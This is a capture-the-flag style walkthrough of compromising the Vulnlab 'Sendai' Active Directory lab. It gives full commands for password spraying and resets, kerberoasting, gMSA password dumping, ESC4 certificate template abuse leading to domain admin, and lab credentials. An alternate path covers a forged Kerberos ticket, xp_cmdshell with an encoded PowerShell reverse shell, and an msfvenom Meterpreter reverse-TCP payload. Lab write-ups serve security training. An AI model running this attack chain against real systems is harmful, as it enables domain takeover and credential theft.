VL-Sendai: Active Directory Certificate Services Penetration Testing Walkthrough
This comprehensive Vulnlab - Hack The Box walkthrough documents my methodical approach to compromising the Sendai Active Directory environment. Beginning with initial reconnaissance and SMB enumeration, I discovered an opportunity to reset expired passwords, providing the initial foothold. Through systematic privilege escalation leveraging gMSA password extraction, service account credential exposure, and ultimately Active Directory Certificate Services (ADCS) exploitation via ESC4 vulnerability, I achieved domain administrator access. This penetration testing guide demonstrates practical techniques for exploiting common misconfigurations in enterprise environments, including password policy weaknesses, excessive group permissions, and vulnerable certificate templates. As an alternative attack path, I’ve also included MSSQL server exploitation techniques, showing the versatility of approaches available to security professionals when assessing Active Directory infrastructures.
Initial Reconnaissance
Our first step was to perform a port scan to identify available services:
1 | Not shown: 65518 filtered tcp ports (no-response) |
SMB Enumeration

We attempted to enumerate SMB shares using the guest account with a null password:
1 | netexec smb 10.10.64.89 -u 'guest' -p '' --shares |
User Enumeration
Next, we used impacket-lookupsid to enumerate domain users:
1 | impacket-lookupsid sendai.vl/guest@dc.sendai.vl -target 10.10.64.89 -no-pass |
This returned the following users:
1 | Administrator |
Share Access
We accessed the “sendai” share using the guest account:
1 | smbclient //10.10.64.89/sendai -U guest |

Inside the share, we found an incident.txt file mentioning a penetration test that discovered many weak passwords:
1 | Dear valued employees, |
Password Spray and Reset
To identify users with expired passwords, we performed a password spray looking for the STATUS_PASSWORD_MUST_CHANGE flag:
1 | netexec smb sendai.vl -u usernames.txt -p '' --continue-on-success |

We found that Elliot.Yates and Thomas.Powell had expired passwords. Using impacket’s changepasswd, we reset their passwords:
1 | changepasswd.py DOMAIN/Elliot.Yates:''@10.10.72.160 |
When prompted for the current password, we pressed enter and set a new password that met the domain’s policy: HelloWorld123@

We then confirmed access with the new password:
1 | netexec smb sendai.vl -u Elliot.Yates -p 'HelloWorld123@' --shares |
Domain Enumeration with BloodHound
Before exploring the newly accessible shares, we ran BloodHound to get a better understanding of the domain:
1 | netexec ldap sendai.vl -u Elliot.Yates -p 'HelloWorld123@' --bloodhound --dns-server 10.10.72.160 -c ALL --dns-tcp |

From our findings, we identified several potential attack paths:
- Attempt to kerberoast the sql_svc account
- Explore the “config” and “sendai” shares for useful information
- Target the MGTSVC account to gain WinRM access to the DC
Kerberoasting
We attempted to kerberoast the sql_svc account:
1 | impacket-GetUserSPNs -dc-ip 10.10.72.160 -request sendai.vl/Elliot.Yates:'HelloWorld123@' -dc-host DC.sendai.vl |

However, we were unable to crack the hash:
Exploring Shares
We accessed the “config” share to look for sensitive information:
1 | smbclient //10.10.72.160/config -U Elliot.Yates |

We found a .sqlconfig file containing credentials for the SQL service account:
1 | Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=<PASSWORD>; |
The SQL service account credentials were:
1 | sqlsvc:SurenessBlob85 |
We also noted that the MSSQL service was running on port 1433, which wasn’t visible in our initial scan, suggesting firewall restrictions.
gMSA Password Extraction
First, we added Elliot.Yates to the ADMSVC group:
1 | bloodyAD --host DC.sendai.vl -u 'Elliot.Yates' -p 'HelloWorld123@' -d 'sendai.vl' add groupMember ADMSVC Elliot.Yates |
Then we used gMSADumper to retrieve the password for the GMSA account and convert it to an NT hash:
1 | python3 gMSADumper.py -u 'Elliot.Yates' -p 'HelloWorld123@' -d 'sendai.vl' |

With the NT hash, we established a WinRM session:
1 | evil-winrm -i sendai.vl -u 'mgtsvc$' -H <HASH> |
(We found the user.txt flag at C:\user.txt)
Privilege Escalation
We discovered that our user could add workstations to the domain.
To find additional privilege escalation vectors, we ran PrivescCheck.ps1:
1 | ..\PrivescCheck.ps1; Invoke-PrivescCheck |
While no cleartext passwords were found, the script discovered a service with credentials in its ImagePath:
1 | Name : Support |
Checking BloodHound again, we found that Clifford.Davey is part of the CA-Operators group:
ADCS ESC4 Exploitation
We enumerated certificate templates using Clifford’s account:
1 | certipy find -target 10.10.72.160 -dc-ip 10.10.72.160 -u 'clifford.davey@sendai.vl' -p '' -debug |
We identified a vulnerable certificate template:
1 | Certificate Templates |
We exploited ESC4 by modifying the template to be vulnerable to ESC1. First, we made a backup of the original configuration and made our changes:
1 | certipy template -u clifford.davey@sendai.vl -template SendaiComputer -save-old -p 'RFmoB2WplgE_3p' -dc-ip 10.10.72.160 |
Then, we exploited it as if it were an ESC1 vulnerability:
1 | certipy req -u clifford.davey@sendai.cl -template SendaiComputer -upn administrator@sendai.vl -ca sendai-DC-CA -dc-ip 10.10.72.160 -target-ip 10.10.72.160 -p '' -debug |
1 | certipy auth -pfx 'administrator.pfx' -dc-ip 10.10.72.160 -domain sendai.vl |

Finally, we established a WinRM session as Administrator:
1 | evil-winrm -i sendai.vl -u administrator -H <HASH> |
Alternative Path: MSSQL Server Exploitation
An alternative path involves accessing the SQL server via a proxy to expose the MSSQL port to our machine. This approach uses the following steps:
- Use ligolo or chisel to expose the MSSQL port
- Create a Kerberos ticket for the Administrator:
1 | ticketer.py -spn MSSQL/dc.sendai.vl -domain-sid S-1-5-21-3085872742-570972823-736764132 -nthash [MSSQL-HASH] -dc-ip dc.sendai.vl Administrator -domain sendai.vl |
- Connect to the SQL server with the ticket:
1 | impacket-mssqlclient dc.sendai.vl -k |
- Set up a command shell to establish remote access:
1 | hoaxshell -s ip --p 4444 |
- Execute the shell command:
1 | EXEC master..xp_cmdshell 'powershell -e <hoaxshell>' |
- Create and upload a Meterpreter shell:
1 | msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=ip LPORT=443 -f exe -o shell.exe |
- After getting a Meterpreter session, simply run
getsystemto escalate privileges.
https://api.vulnlab.com/api/v1/share?id=9b6979e9-cbac-4893-8a52-68def2ae889f